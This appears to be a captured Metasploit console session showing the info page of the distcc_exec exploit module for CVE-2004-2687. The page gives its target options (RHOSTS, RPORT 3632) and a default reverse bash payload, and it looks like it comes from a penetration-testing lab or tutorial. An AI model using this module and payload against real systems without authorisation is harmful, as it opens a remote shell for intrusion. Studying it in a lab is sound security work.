 [*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > show info
Name: DistCC Daemon Command Execution
Module: exploit/unix/misc/distcc_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2002-02-01
Provided by:
hdm <x@hdm.io>
Available targets:
Id  Name
--  ----
=>  0   Automatic Target
Check supported:
Yes
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT   3632             yes       The target port (TCP)
Payload information:
Space: 1024
Description:
This module uses a documented security weakness to execute
arbitrary commands on any system running distccd.
References:
https://nvd.nist.gov/vuln/detail/CVE-2004-2687
OSVDB (13378)
http://distcc.samba.org/security.html
View the full module info with the info -d command.